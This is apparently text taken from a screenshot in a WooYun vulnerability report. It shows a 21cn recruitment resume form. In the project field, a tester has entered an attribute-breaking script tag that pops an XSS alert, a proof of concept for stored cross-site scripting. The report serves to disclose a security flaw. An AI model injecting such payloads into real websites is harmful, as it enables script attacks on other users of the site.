 recruit.21cn.com/resum
recruit.21cn.com/resume/index.do
2/8 教育背景 *
3/8 实习经验(项目经验)
时间： 2015 年 1 月至 2015 年 7 月
项目名称： test
"/><script>alert("XSS-项目说明")</script>
项目说明：
+ 增加一个项
保存并下一步
4/8 专业技能 *
5/8 培训情况
6/8 家庭情况
7/8 附件上传
8/8 开放式问题
提交
www.wooyun.org